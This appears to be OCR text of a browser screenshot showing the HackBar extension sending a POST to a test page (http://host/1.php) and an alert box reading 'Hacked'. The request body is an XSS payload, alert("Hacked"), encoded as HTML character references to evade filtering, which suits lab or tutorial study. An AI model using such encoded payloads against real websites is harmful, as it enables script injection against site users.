 Hacked
确定
欢迎 HackBar 元素 控制台 源代码 性能 应用程序 网络
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://host/1.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
1=%26%23x0061%3B%26%23x006c%3B%26%23x0065%3B%26%23x0072%3B%26%2
3x0074%3B%26%23x0028%3B%26%23x0022%3B%26%23x0048%3B%26%23x0061%
3B%26%23x0063%3B%26%23x006b%3B%26%23x0065%3B%26%23x0064%3B%26%2
3x0022%3B%26%23x0029%3B